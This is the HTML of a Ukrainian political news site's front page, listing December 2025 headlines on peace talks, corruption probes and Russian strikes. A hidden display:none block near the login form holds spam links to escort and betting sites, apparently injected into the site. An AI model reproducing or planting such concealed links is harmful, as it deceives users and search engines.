<div class="cl"></div>
<div class="pad5"></div>

<div class="topmenubg">

<ul class="mmenu">
<li><a href="http://politic.kiev.ua/plugin/tags/tag/?tag=%E2%B3%E9%ED%E0">Війна з Росією</a></li>
<li><a href="/all/">НОВИНИ</a></li>
<li><a href="/politika.html">ПОЛІТИКА</a></li>
<li><a href="/finansi.html">ГРОШІ</a></li>
<li><a href="/gospodarka.html">ГОСПОДАРКА</a></li>
<li><a href="/kultura.html">КУЛЬТУРА</a></li>
<li><a href="/regions.html">РЕГІОНИ</a></li>
<li><a href="/video.html">ВІДЕО</a></li>
<li><a href="/foto.html">ФОТО</a></li>
<li><a href="/world.html">В світі</a></li>
<li><a href="/suspilstvo.html">Суспільство</a></li>
<li><a href="/hronika.html">Чорна хроніка</a></li>
<li><a href="/static/kanal-rada.html">КАНАЛ РАДА</a></li>
</ul>
</div>
<div class="pad15"></div>


<div class="block1">
<div class="rpad">

<div class="summary big">
<a href="/politika/55656ukraina-nevdovzi-otrimae-chergovii-transh-vid-es.html"><img src="http://politic.kiev.ua/uploads/dsn/61/9e/001/_ukrayina_prapor_gettyimages_2201134673_cab5770fef84b507c6dd75cbae0ff9b9_1300x820.jpg" width="300" height="200" border="0" alt="Україна отримає черговий транш від ЄС" title="Україна отримає черговий транш від ЄС"></a>
<div class="cl"></div>
<h3><a href="/politika/55656ukraina-nevdovzi-otrimae-chergovii-transh-vid-es.html">Україна отримає черговий транш від ЄС</a>
</h3>
<span class="dt"> 12/12/2025 - <a href="/politika.html">Політика</a></span> 
<p><a href="/politika/55656ukraina-nevdovzi-otrimae-chergovii-transh-vid-es.html">Рада Європейського Союзу затвердила рішення про виділення шостого траншу підтримки в рамках Ukraine Facility.
<i class="se1"><i></i></i>
</a></p> 

</div>

<div class="marg10"></div> 

<div class="banner3">
<iframe width="300" height="172" src="//www.youtube.com/embed/sVLRL9kE_lM" frameborder="0" allowfullscreen></iframe>
<br><br>
<iframe width="300" height="172" src="//www.youtube.com/embed/vGNm5IFXm8U" frameborder="0" allowfullscreen></iframe>
<br><br>
<iframe width="300" height="172" src="//www.youtube.com/embed/Qt-qW9APIs8" frameborder="0" allowfullscreen></iframe>
<br>
</div>

<div class="marg10"></div>

<div class="summary big">
<a href="/politika/55618sud-uhvaliv-zapobizhnii-zahid-dlya-skorohod.html"><img src="http://politic.kiev.ua/uploads/dsn/e6/c7/001/yipsecfa.jpg" width="300" height="200" border="0" alt="Суд ухвалив запобіжний захід для Скороход" title="Суд ухвалив запобіжний захід для Скороход"></a>
<div class="cl"></div>
<h3><a href="/politika/55618sud-uhvaliv-zapobizhnii-zahid-dlya-skorohod.html">Суд ухвалив запобіжний захід для Скороход</a>
</h3>
<span class="dt"> 10/12/2025 - <a href="/politika.html">Політика</a></span> 
<p><a href="/politika/55618sud-uhvaliv-zapobizhnii-zahid-dlya-skorohod.html">Суд ухвалив запобіжний захід для народної депутатки Анни Скороход і визначив заставу понад 3 млн грн.
<i class="se1"><i></i></i>
</a></p> 

</div>

<div class="border"></div>

<div class="summary main"> 
<h3><a href="/politika/55599ermaka-viklyucheno-zi-skladu-rnbo-i-stavki-golovnokomanduvacha.html" alt="Єрмака виключено зі складу РНБО і Ставки головнокомандувача" title="Єрмака виключено зі складу РНБО і Ставки головнокомандувача">Єрмака виключено зі складу РНБО і Ставки головнокомандувача</a>
</h3>
<span class="dt">06/12/2025 - <a href="/politika.html">Політика</a></span> 
<div class="picleft"><a href="/politika/55599ermaka-viklyucheno-zi-skladu-rnbo-i-stavki-golovnokomanduvacha.html"><img src="http://politic.kiev.ua/uploads/dsn/c4/ee/001/c7b339a1130eca2e8ff0fc7a4f64c612_w960.jpg" width="115" height="77" alt="Єрмака виключено зі складу РНБО і Ставки головнокомандувача" title="Єрмака виключено зі складу РНБО і Ставки головнокомандувача" border="0"></a></div><p><a href="/politika/55599ermaka-viklyucheno-zi-skladu-rnbo-i-stavki-golovnokomanduvacha.html">Президент України Володимир Зеленський вивів зі складу РНБО і Ставки Верховного головнокомандувача колишнього глави Офіса президента Андрія Єрмака.<i class="se1"><i></i></i></a></p> </div> 
<div class="border"></div> 
<div class="summary main"> 
<h3><a href="/politika/55588na-peregovori-do-ssha-poletili-umerov-ta-gnatov.html" alt="На переговори до США полетіли Умєров та Гнатов" title="На переговори до США полетіли Умєров та Гнатов">На переговори до США полетіли Умєров та Гнатов</a>
</h3>
<span class="dt">05/12/2025 - <a href="/politika.html">Політика</a></span> 
<div class="picleft"><a href="/politika/55588na-peregovori-do-ssha-poletili-umerov-ta-gnatov.html"><img src="http://politic.kiev.ua/uploads/dsn/2f/ab/001/rustem-umyerov-1.jpg" width="115" height="77" alt="На переговори до США полетіли Умєров та Гнатов" title="На переговори до США полетіли Умєров та Гнатов" border="0"></a></div><p><a href="/politika/55588na-peregovori-do-ssha-poletili-umerov-ta-gnatov.html">Для переговорів з американською делегацією до США полетіли секретар РНБО Рустем Умєров та начальник Генштабу ЗСУ Андрій Гнатов.<i class="se1"><i></i></i></a></p> </div> 
<div class="border"></div> 
<div class="summary main"> 
<h3><a href="/politika/55568peregovori-vitkoffa-z-putinim-u-kremli-zavershilisya-nichim.html" alt="Переговори Віткоффа з путіним у Кремлі завершилися нічим" title="Переговори Віткоффа з путіним у Кремлі завершилися нічим">Переговори Віткоффа з путіним у Кремлі завершилися нічим</a>
</h3>
<span class="dt">03/12/2025 - <a href="/politika.html">Політика</a></span> 
<div class="picleft"><a href="/politika/55568peregovori-vitkoffa-z-putinim-u-kremli-zavershilisya-nichim.html"><img src="http://politic.kiev.ua/uploads/dsn/0a/e8/001/880bf7098dfd3828.jpg" width="115" height="77" alt="Переговори Віткоффа з путіним у Кремлі завершилися нічим" title="Переговори Віткоффа з путіним у Кремлі завершилися нічим" border="0"></a></div><p><a href="/politika/55568peregovori-vitkoffa-z-putinim-u-kremli-zavershilisya-nichim.html">Переговори у Кремлі стали повтором попередніх зустрічей Віткоффа з Путіним. П'ятигодинна розмова американців із Путіним у Кремлі в ніч на 3 грудня завершилася нічим.<i class="se1"><i></i></i></a></p> </div> 
<div class="border"></div> 
<div class="summary main"> 
<h3><a href="/politika/55567u-kievi-zatrimali-kolishnogo-vice-prezidenta-energoatomu.html" alt="У Києві затримали колишнього віце-президента Енергоатому" title="У Києві затримали колишнього віце-президента Енергоатому">У Києві затримали колишнього віце-президента Енергоатому</a>
</h3>
<span class="dt">02/12/2025 - <a href="/politika.html">Політика</a></span> 
<div class="picleft"><a href="/politika/55567u-kievi-zatrimali-kolishnogo-vice-prezidenta-energoatomu.html"><img src="http://politic.kiev.ua/uploads/dsn/28/55/001/630_360_1764664314-169.jpg" width="115" height="77" alt="У Києві затримали колишнього віце-президента Енергоатому" title="У Києві затримали колишнього віце-президента Енергоатому" border="0"></a></div><p><a href="/politika/55567u-kievi-zatrimali-kolishnogo-vice-prezidenta-energoatomu.html">Київська міська прокуратура спільно з ГУ СБ України в місті Києві та Київській області затримали колишнього т.в.о. першого віце-президента Енергоатому.<i class="se1"><i></i></i></a></p> </div> 
<div class="border"></div> 
<div class="summary main"> 
<h3><a href="/politika/55518nabu-ta-sap-priishli-z-obshukami-do-kerivnika-op.html" alt="НАБУ та САП прийшли з обшуками до керівника ОП" title="НАБУ та САП прийшли з обшуками до керівника ОП">НАБУ та САП прийшли з обшуками до керівника ОП</a>
</h3>
<span class="dt">28/11/2025 - <a href="/politika.html">Політика</a></span> 
<div class="picleft"><a href="/politika/55518nabu-ta-sap-priishli-z-obshukami-do-kerivnika-op.html"><img src="http://politic.kiev.ua/uploads/dsn/42/43/001/dscf6642_id105641_1300x867_c023371cd8abb68dbc26afe86c14fd30_480x270.jpg" width="115" height="77" alt="НАБУ та САП прийшли з обшуками до керівника ОП" title="НАБУ та САП прийшли з обшуками до керівника ОП" border="0"></a></div><p><a href="/politika/55518nabu-ta-sap-priishli-z-obshukami-do-kerivnika-op.html">НАБУ та САП уранці 28 листопада проводять обшуки у керівника Офісу президента Андрія Єрмака в урядовому кварталі.<i class="se1"><i></i></i></a></p> </div> 
<div class="border"></div> 

<div class="all">+ <a href="/all/">Усі публікації</a></div>

</div>
</div>

<div class="block1">
<div class="rpad">

<div class="btit2">
<span>В УКРАЇНІ</span>
<div class="cl"></div>
</div>

<div class="marg10"></div>
<dl class="mnews1"> 
<dt>23:30</dt> <dd class=><a href="/politika/55679tramp-vimagae-zdachi-donbasu-na-korist-moskvi.html">Трамп вимагає здачі Донбасу на користь Москви</a></dd> 
<dt>23:00</dt> <dd class=><a href="/politika/55678umerov-taemno-zustrichavsya-z-kerivnictvom-fbr-u-ssha.html">Умєров таємно зустрічався з керівництвом ФБР у США</a></dd> 
<dt>22:30</dt> <dd class=><a href="/politika/55677prem700er-chehii-povidomiv-pro-boepripasi-dlya-ukraini.html">Прем&#700;єр Чехії повідомив про боєприпаси для України</a></dd> 
<dt>22:15</dt> <dd class=><a href="/politika/55676u-trampa-gotovi-nadati-ukraini-alternativu-nato.html">У Трампа готові надати Україні альтернативу НАТО</a></dd> 
<dt>22:00</dt> <dd class=><a href="/politika/55675tatarova-mozhut-zvilniti-z-op.html">Татарова можуть звільнити з ОП</a></dd> 
<dt>21:00</dt> <dd class=><a href="/politika/55674ukrainskii-mirnii-plan-peredbachae-nato.html">Український мирний план передбачає НАТО</a></dd> 
<dt>20:00</dt> <dd class=><a href="/politika/55673erdogan-zagovoriv-pro-mir-pislya-zustrichi-z-putinim.html">Ердоган заговорив про мир після зустрічі з Путіним</a></dd> 
<dt>19:00</dt> <dd class=><a href="/politika/55672lukashenko-zvilniv-pyatoh-ukrainciv.html">Лукашенко звільнив п'ятьох українців</a></dd> 
<dt>18:00</dt> <dd class=><a href="/politika/55671ukraina-zaprovadila-sankcii-proti-rf.html">Україна запровадила санкції проти РФ</a></dd> 
<dt>17:00</dt> <dd class=><a href="/politika/55670moskva-vidkinula-peremirya-z-ukrainoyu-pid-chas-referendumu.html">Москва відкинула перемир'я з Україною під час референдуму</a></dd> 
<dt>15:39</dt> <dd class=><a href="/politika/55669rosiiski-droni-vluchili-v-odnu-z-derzhavnih-vugilnih-shaht.html">Російські дрони влучили в одну з державних вугільних шахт</a></dd> 
<dt>15:27</dt> <dd class=><a href="/politika/55668sogodni-nemae-svitla-u-troh-regionah-ukraini.html">Сьогодні немає світла у трьох регіонах України</a></dd> 
<dt>15:23</dt> <dd class=><a href="/politika/55667putin-planue-zustritisya-z-erdoganom-u-turkmenistani.html">Путін планує зустрітися з Ердоганом у Туркменістані</a></dd> 
<dt>15:20</dt> <dd class=><a href="/politika/55666evropi-neobhidno-dopomogti-ukraini-zrobiti-neprostii-vibir-fidan.html">Європі необхідно допомогти Україні зробити непростий вибір - Фідан</a></dd> 
<dt>15:12</dt> <dd class=><a href="/politika/55665na-kupyanskomu-napryamku-v-otochenni-ponad-200-okupantiv.html">На Куп'янському напрямку в оточенні понад 200 окупантів</a></dd> 
<dt>15:07</dt> <dd class=><a href="/politika/55664es-rozblokuvalo-tehnichnii-pochatok-vstupnih-peregovoriv-z-kievom.html">ЄС розблокувало технічний початок вступних переговорів з Києвом</a></dd> 
<dt>15:06</dt> <dd class=><a href="/politika/55663vitkoff-hoche-viddati-rf-pidkontrolnu-chastinu-donbasu.html">Віткофф хоче віддати рф частину Донбасу</a></dd> 
<dt>15:02</dt> <dd class=><a href="/politika/55662vorog-zdiisniv-proriv-u-vovchansk.html">Ворог здійснив прорив у Вовчанськ</a></dd> 
<dt>15:00</dt> <dd class=><a href="/politika/55661odesa-zaznala-dronovoi-ataki-rf.html">Одеса зазнала дронової атаки рф</a></dd> 
<dt>14:58</dt> <dd class=><a href="/politika/55660vorog-zalishiv-chastinu-odesi-bez-elektriki.html">Ворог залишив частину Одеси без електрики</a></dd> 
<dt>14:41</dt> <dd class=><a href="/politika/55659zelenskii-zvernuvsya-do-ukrainciv-u-den-suhoputnih-viisk.html">Зеленський звернувся до українців у День сухопутних військ </a></dd> 
<dt>14:37</dt> <dd class=><a href="/politika/55658tramp-visloviv-zanepokoennya-szodo-mozhlivogo-pochatku-tretoi-svitovoi-viini.html">Трамп висловив занепокоєння щодо можливого початку Третьої світової </a></dd> 
<dt>14:34</dt> <dd class=><a href="/politika/55657tramp-nadzvichaino-rozcharovanii-yak-rf-tak-i-ukrainoyu.html">Трамп "надзвичайно" розчарований як рф, так і Україною</a></dd> 
<dt>14:32</dt> <dd class=><a href="/politika/55656ukraina-nevdovzi-otrimae-chergovii-transh-vid-es.html">Україна отримає черговий транш від ЄС</a></dd> 
<dt>19:51</dt> <dd class=><a href="/politika/55655gur-ne-mae-pidtverdzhenih-dokaziv-peredachi-kitaem-zbroi-rf.html">ГУР не має підтверджених доказів передачі Китаєм зброї рф</a></dd> 
<dt>18:42</dt> <dd class=><a href="/politika/55654iran-prodemonstruvav-udarnii-dron-kamikadze-hadid-110.html">Іран продемонстрував ударний дрон-камікадзе Hadid-110</a></dd> 
<dt>16:47</dt> <dd class=><a href="/politika/55652tramp-zaklikav-zelenskogo-buti-realistichnim.html">Трамп закликав Зеленського бути "реалістичним"</a></dd> 
<dt>16:43</dt> <dd class=><a href="/politika/55651daniya-vidreaguvala-na-zminu-zovnishnoi-politiki-ssha.html">Данія відреагувала на зміну зовнішньої політики США</a></dd> 
<dt>16:39</dt> <dd class=><a href="/politika/55650ugorszina-ne-zirve-shlyah-ukraini-do-es-marta-kos.html">Угорщина не зірве шлях України до ЄС - Марта Кос</a></dd> 
<dt>16:36</dt> <dd class=><a href="/politika/55649nbu-znovu-zberig-oblikovu-stavku-na-rivni-155.html">НБУ знову зберіг облікову ставку на рівні 15,5%</a></dd> 
<dt>16:01</dt> <dd class=><a href="/politika/55648skiliki-vokzaliv-uz-zruinuvav-vorog.html">Скілики вокзалів УЗ зруйнував ворог </a></dd> 
<dt>15:57</dt> <dd class=><a href="/politika/55647v-rf-spalahnula-pozhezha-na-dorogobuzkii-tec.html"> В рф спалахнула пожежа на Дорогобузькій ТЕЦ</a></dd> 
<dt>15:55</dt> <dd class=><a href="/politika/55646kreml-peretvoryue-ditei-z-tot-ukraini-v-mankurtiv.html">Кремль перетворює дітей з ТОТ України в манкуртів</a></dd> 
<dt>15:49</dt> <dd class=><a href="/politika/55645odeszina-perezhila-chergovu-vorozhu-ataku.html">Одещина пережила чергову ворожу атаку </a></dd> 
<dt>15:45</dt> <dd class=><a href="/politika/55643dron-poshkodiv-privatnii-budinok-u-sokilnikah-na-lvivszini.html">Дрон пошкодив приватний будинок у Сокільниках на Львівщині </a></dd> 
<dt>15:40</dt> <dd class=><a href="/politika/55642mzs-izrailyu-viklikalo-na-kilim-posla-ukraini.html">МЗС Ізраїлю викликало "на килим" посла України</a></dd> 
<dt>15:38</dt> <dd class=><a href="/politika/55641moskva-vvodit-v-omanu-spolucheni-shtati-podolyak.html">Москва вводить в оману Сполучені Штати - Подоляк</a></dd> 
<dt>15:35</dt> <dd class=><a href="/politika/55640zelenskii-mav-rozmovu-z-parlamentaryami-szodo-viboriv-v-umovah-viini.html">Зеленський мав розмову з парламентарями щодо виборів в умовах війни</a></dd> 
<dt>15:32</dt> <dd class=><a href="/politika/55639putin-gotue-taemnu-mobilizaciyu-rezervistiv.html">Путін готує таємну мобілізацію резервістів</a></dd> 
<dt>15:30</dt> <dd class=><a href="/politika/55638zustrich-zelenskogo-z-meloni-ne-proishla-gladko.html">Зустріч Зеленського з Мелоні не пройшла гладко</a></dd> 
<dt>15:54</dt> <dd class=><a href="/politika/55637orban-domovivsya-z-erdoganom-pro-prodovzhennya-tranzitu-rosiiskogo-gazu.html">Орбан домовився з Ердоганом про продовження транзиту російського газу</a></dd> 
<dt>15:52</dt> <dd class=><a href="/politika/55636es-ta-nato-stoyat-na-boci-ukraini.html">ЄС та НАТО стоять на боці України</a></dd> 
<dt>15:49</dt> <dd class=><a href="/politika/55635rf-rozpochala-postachannya-prirodnogo-gazu-do-kitayu.html">рф розпочала постачання природного газу до Китаю </a></dd> 
<dt>15:48</dt> <dd class=><a href="/politika/55634tramp-obizvav-reporterku-telekanalu-abc.html">Трамп обізвав репортерку телеканалу ABC</a></dd> 
<dt>15:46</dt> <dd class=><a href="/politika/55633zelenskii-zustrivsya-z-papoyu-rimskim-pro-szo-govorili.html">Зеленський зустрівся з Папою Римським: про що говорили</a></dd> 
<dt>15:43</dt> <dd class=><a href="/politika/55632tramp-zaklikae-ukrainu-provesti-prezidentski-vibori.html">Трамп закликає Україну провести президентські вибори</a></dd> 
<dt>15:38</dt> <dd class=><a href="/politika/55631ukraina-ne-mozhe-zahistiti-vid-udariv-rf-usi-pidstancii-minenergo.html">Україна не може захистити від ударів рф усі підстанції - Міненерго</a></dd> 
<dt>15:34</dt> <dd class=><a href="/politika/55630tramp-proishov-kognitivnii-test-i-rozkritikuvav-nyt.html">Трамп пройшов когнітивний тест і розкритикував NYT </a></dd> 
<dt>15:29</dt> <dd class=><a href="/politika/55629tramp-napolyagae-na-shvidkomu-priinyatti-ukrainoyu-iogo-mirnogo-planu.html">Трамп наполягає на швидкому прийнятті Україною його мирного плану</a></dd> 
<dt>15:26</dt> <dd class=><a href="/politika/55628mirnii-plan-vitkoff-i-kushner-tisnut-na-zelenskogo.html">Мирний план: Віткофф і Кушнер тиснуть на Зеленського</a></dd> 
<dt>15:18</dt> <dd class=><a href="/politika/55627u-ternopoli-viyavleno-sze-dvoh-zagiblih-lyudei.html">У Тернополі виявлено ще двох загиблих людей</a></dd> 
<dt>15:15</dt> <dd class=><a href="/politika/55626na-fontanskii-dorozi-v-odesi-vbili-cholovika.html">На Фонтанській дорозі в Одесі вбили чоловіка</a></dd> 
<dt>15:13</dt> <dd class=><a href="/politika/55625sirskii-rozpoviv-pro-situaciyu-na-fronti.html">Сирський розповів про ситуацію на фронті</a></dd> 
<dt>15:11</dt> <dd class=><a href="/politika/55624genshtab-pokazav-svizhi-karti-viini.html">Генштаб показав свіжі карти війни</a></dd> 
<dt>15:10</dt> <dd class=><a href="/politika/55623sbu-v-odesi-zatrimala-i-areshtuvala-inozemne-sudno.html">СБУ в Одесі затримала і арештувала іноземне судно</a></dd> 
<dt>15:07</dt> <dd class=><a href="/politika/55622reiting-shvalennya-diyalnosti-trampa-zris-opituvannya.html">Рейтинг схвалення діяльності Трампа зріс - опитування</a></dd> 
<dt>15:03</dt> <dd class=><a href="/politika/55621poslanciv-vitkoffa-ta-kushnera-treba-zaminiti-senator-ssha.html">Посланців Віткоффа та Кушнера треба замінити - сенатор США</a></dd> 
<dt>14:59</dt> <dd class=><a href="/politika/55620zelenskii-dopustiv-mozhlivist-rozformuvannya-svogo-ofisu.html">Зеленський допустив можливість розформування свого Офісу</a></dd> 
<dt>14:57</dt> <dd class=><a href="/politika/55619zelenskii-vidreaguvav-na-zayavu-trampa-szodo-viboriv.html">Зеленський відреагував на заяву Трампа щодо виборів</a></dd> 
<dt>14:55</dt> <dd class=><a href="/politika/55618sud-uhvaliv-zapobizhnii-zahid-dlya-skorohod.html">Суд ухвалив запобіжний захід для Скороход</a></dd> 
<dt>20:30</dt> <dd class=><a href="/politika/55617rosiya-posilyue-viiskovu-spivpracyu-z-indieyu.html">Росія посилює військову співпрацю з Індією</a></dd> 
<dt>20:00</dt> <dd class=><a href="/politika/55616u-zsu-rozpovili-pro-zagrozu-nastupu-na-zaporizhzhya.html">У ЗСУ розповіли про загрозу наступу на Запоріжжя</a></dd> 
<dt>19:30</dt> <dd class=><a href="/kultura-suspilstvo/55615pomer-vidomii-ukrainskii-spivak.html">Помер відомий український співак</a></dd> 
<dt>19:00</dt> <dd class=><a href="/politika/55614evropa-nedoocinyue-sebe-po-vidnoshennyu-szodo-rosii.html">Європа недооцінює себе по відношенню щодо Росії </a></dd> 
<dt>18:30</dt> <dd class=><a href="/politika/55613zelenskii-pogovoriv-z-predstavnikami-trampa.html">Зеленський поговорив з представниками Трампа</a></dd> 

</dl>
<div class="all apad">+ <a href="/all/">Усі новини</a></div>

</div>
</div>




<div class="block2">

<div class="lgrey">
<div class="rpad10">
<div id='admixer_89c089964c1449e5add066e0802826ff_zone_2593_sect_366_site_366' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_89c089964c1449e5add066e0802826ff_zone_2593_sect_366_site_366');
});
</script>
<br>









<div class="pad10"></div>
<div class="marg10"></div>

<div class="btit3"><a href=/regions.html>НОВИНИ З РЕГІОНІВ</a>  </div> <div class="zoom"> 
<dl class="news1"> 

</dl> 
<div class="all apad">+ <a href=/regions.html>Усі новини з регіонів</a></div> </div>
<div class="border"></div>  

<div class="marg15"></div>
<br>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 300x250, создано 18.01.11 */
google_ad_slot = "7414118804";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br><br>


<div class="pad10"></div>

<div class="btit3"><a href="/video.html">НОВИНИ З ВІДЕО</a> </div>  
<div class="cl"></div> 
<ul class="news21"> 
<li><a href="/politika-regions-video/29261u-nikopoli-na-zasidanni-pozachergovoi-sesii-miskradi-vidbulasya-strilyanina.html">У Нікополі на засіданні позачергової сесії міськради відбулася стрілянина</a></li>
<li><a href="/politika-video/27760parasyuk-pobiv-policeiskogo.html">Парасюк побив поліцейського </a></li>
<li><a href="/regions-video-suspilstvo/27319stali-vidomo-detali-pidozryuvanoi-u-vikradenni-ditini-na-oboloni-video.html">Стали відомо деталі підозрюваної у викраденні дитини на Оболоні (ВІДЕО)</a></li>
<li><a href="/politika-video/25415zvirstva-yacenyuka-v-chechni-zyavilosya-nove-video.html">"Звірства Яценюка в Чечні": з'явилося нове відео</a></li>
<li><a href="/video-politika-regions/24901u-dnipri-pobilisya-nardepi-video.html">У Дніпрі побилися нардепи (ВІДЕО)</a></li>
<li><a href="/video-regions/24395video-masovoi-biiki-pidlitkiv-u-lvovi.html">Відео масової бійки підлітків у Львові</a></li>
<li><a href="/politika-video/23761voin-ato-vdariv-generala-video.html">Воїн АТО вдарив генерала (ВІДЕО)</a></li>
<li><a href="/world-video/23668krimchani-zdiisnyuyut-palomnictvo-do-mikoli-ii-video.html">Кримчани здійснюють "паломництво" до Миколи ІІ (ВІДЕО)</a></li>
<li><a href="/politika-regions-video/23378opublikovano-video-z-nadieyu-savchenko-i-boiovikami-dnr.html">Опубліковано відео з Надією Савченко і бойовиками "ДНР"</a></li>
<li><a href="/world-video/23260aktivistka-femen-zirvala-konferenciyu-le-pen-video.html">Активістка Femen зірвала конференцію Ле Пен (ВІДЕО)</a></li>
</ul>  
<li></li>
<div class="marg15"></div>
<div class="gray-block">
<h4 class="headline">
<span><a href="/foto.html">Останні фоторепортажі</a></span>
</h4> 
<div class="last-media"> <a class="prev" href="#">Prev</a> <a class="next" href="#">Next</a> <div class="holder"> 
<ul>
<li> <a href="/regions-foto-hronika-suspilstvo/22489zagiblih-pid-avdiivkoyu-urochisto-pohovali-na-kiivszini.html"> <img src="http://politic.kiev.ua/uploads/dsn/15/60/028/2.jpg" width="300" height="200" /> <span class="info">Загиблих під Авдіївкою урочисто поховали на Київщині</span> </a> </li> 
<li> <a href="/world-foto-hronika/21066u-berlini-vidbuvsya-krivavii-terakt-foto.html"> <img src="http://politic.kiev.ua/uploads/dsn/98/4c/001/741816_1_w_570.jpg" width="300" height="200" /> <span class="info">У Берліні відбувся кривавий теракт (ФОТО)</span> </a> </li> 
<li> <a href="/regions-foto/19527bloger-pokazav-yak-viglyadae-sogodni-okupovanii-lugansk-foto.html"> <img src="http://politic.kiev.ua/uploads/dsn/f6/0f/001/1477514906_lug3.jpg" width="300" height="200" /> <span class="info">Блогер показав як виглядає сьогодні окупований Луганськ (фото)</span> </a> </li> 
<li> <a href="/politika-foto/18149vidkrittya-novoi-sesii-u-vr-foto.html"> <img src="http://politic.kiev.ua/uploads/dsn/1b/97/001/721467_1_w_570.jpg" width="300" height="200" /> <span class="info">Відкриття нової сесії у ВР (ФОТО)</span> </a> </li> 
<li> <a href="/politika-foto/15817savchenko-u-vr-pershii-robochii-den-foto.html"> <img src="http://politic.kiev.ua/uploads/dsn/ed/17/001/701700_1_w_570.jpg" width="300" height="200" /> <span class="info">Савченко У ВР: перший робочий день (ФОТО)</span> </a> </li> 

</ul> 
</div></div></div>
   
<div class="pad10"></div>
<div class="btit3"><a href="/">ДОВІДНИК</a></div>
<div class="zoom"><dl class="news1">
<a href="http://politic.kiev.ua/politika/7973blok-poroshenka-oprilyudniv-viborchii-spisok.html">Список "Блоку Порошенка" у ВР</a><br>
<a href="http://politic.kiev.ua/none/8028mazhoritarni-spiski-bloku-petra-poroshenka.html">Список мажоритарщиків "Блоку Порошенка"</a><br>
<a href="http://politic.kiev.ua/politika/7980spisok-batkivszini-u-verhovnu-radu.html">Список ВО "Батьківщина" у ВР</a><br>
<a href="http://politic.kiev.ua/politika/8029mazhoritarni-spiski-vid-batkivszini.html">Список мажоритарщиків від "Батьківщини"</a><br>
<a href="http://politic.kiev.ua/politika/7978spisok-narodnii-front-yacenyuka-u-verhovnu-radu.html">Список "Народний фронт" Яценюка у ВР</a><br>
<a href="http://politic.kiev.ua/politika/7979spisok-gricenka-i-demalyansu-u-verhovnu-radu.html">Список партії Гриценка та Демальянс у ВР</a><br>
<a href="http://politic.kiev.ua/politika/7976lyashko-oprilyudniv-pershu-desyatku-viborchogo-spisku.html">Список "Партії Ляшка" у ВР</a><br>
<a href="http://politic.kiev.ua/politika/8143lyashko-vidkriv-svii-spisok-dlya-lyustracii.html">Список мажоритарщиків Олега Ляшка у ВР</a><br>
<a href="http://politic.kiev.ua/politika/7981spisok-partii-samopomich-u-verhovnu-radu.html">Список партії "Самопоміч" у ВР</a><br>
<a href="http://politic.kiev.ua/politika/7977svoboda-viznachilasya-z-partiinim-spiskom-dlya-viboriv-u-vr.html">Список ВО "Свобода" у ВР</a><br>
<a href="http://politic.kiev.ua/static/kmda.html">Міська адміністрація</a><br>
<a href="http://politic.kiev.ua/static/geky.html">Жеки та комунальні служби</a><br>
</dl> 
</div>

</div>
</div>
<div style="display:none">
<a target="_blank" href="https://bodrumescortfk.com/" title="Escort bodrum">Escort bodrum</a>
<a target="_blank" href="https://bodrumescortfk.net/category/bitez-escort/" title="Escort bitez">Escort bitez</a>
<a target="_blank" href="https://aresbetfk.net/aresbet-twitter/" title="aresbet twitter">aresbet twitter</a>
<a target="_blank" href="https://betparkfk.com/" title="betpark">betpark</a>
<a target="_blank" href="https://kayseriescortfk.com/" title="kayseri escort">kayseri escort</a>
<a target="_blank" href="https://konyaaltiescortfk.com" title="konyaalti escort">konyaalti escort</a>
<a target="_blank" href="https://kusadasiescortfk.com/" title="escort kusadasi">escort kusadasi</a>
<a target="_blank" href="https://suratbetfk.com/" title="suratbet">suratbet</a>
</div>
<div class="marg10"></div>
<div class="rpad101"> <div class="marg10"></div> <div class="btit1"> 
<span>РЕКЛАМНІ ПОСИЛАННЯ</span> <div class="cl"></div> </div> <div class="pad5"></div> 
<div class="cl"></div> 
<ul class="news2"> 

</ul> </div>

<div class="rpad101"> <div class="marg10"></div> <div class="btit2"> <span>Адмін-панель</span> </div>
<script language="javascript">
var set_login = 0;
var set_pass  = 0;
</script>
<form name="login" method="post" action="/login/" id="login">
<input type="hidden" name="redirect" value="/politika-regions/8906golova-lvivskoi-oda-otrimav-v-podarunok-48-griven-deklaraciya.html" />
<table border="0" cellspacing="0" cellpadding="0" width="240">
<tr>
<td align="left"><input onfocus="if (!set_login){set_login=1;this.value='';}" value="Ім'я" class="mw_login_form" type="text" name="username" maxlength="50" size="21" /></td>
<td align="left" colspan="2"><input onfocus="if(!set_pass){set_pass=1;this.value='';}" value="Пароль" class="mw_login_form" type="password" name="password" maxlength="21" size="20" /></td>
</tr>
<tr>
<td>&nbsp;+ <a href="/register/">Реєстрація</a><br>&nbsp;+ <a href="/lostpassword/">Відновити пароль?</a></li></td>
<td><input type="image" value="Увійти" src="http://politic.kiev.ua/templates/default/images/2z_23.gif" style="width:65px; height:19px; border:0" name="Login" /></td>
<td valign="middle"><br /></td>
</tr>
</table>
</form>

</div>

</div>


<div class="marg10"></div><div id='admixer_4ec8374b1f434e64acfaab327fec3342_zone_3645_sect_366_site_366' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_4ec8374b1f434e64acfaab327fec3342_zone_3645_sect_366_site_366');
});
</script></br></br>
</div>


<div class="footer">
<div class="marg20"></div>

<div class="block1">
<div class="rpad">
<div class="picleft2">&nbsp;&nbsp;&nbsp;&nbsp;</div>
<div class="copy">
<div id="adsTarget18"></div>

			</div>
</div>
</div>



<div class="fblock2">
<span class="stext2"><strong>&copy; 2007— 2025. "Politic.Kiev.Ua". Усі права захищені.</strong></span>
<div class="border3"></div>

<div class="picleft2"></div>
<div class="dopinfo1">
Цитування, копіювання окремих частин текстів чи зображень, републікування, передрук чи будь-яке інше поширення інформації можливе за умови посилання на Politic.Kiev.Ua. Для інтернет-видань гіперпосилання відкрите для пошукових систем, є обов'язковим.<br>
Матеріали, відмічені знаком "Реклама" публікуються на правах реклами. <br><br>
</div>

<div class="cl"></div>
<div class="border3"></div>

<div class="conters-bottom">
<div style="display:-moz-inline-stack; display: inline-block; _overflow: hidden; *zoom:1; *display: inline; vertical-align: top;"> 
<noindex>
<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={v:16789540,s:16789540,t:3,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
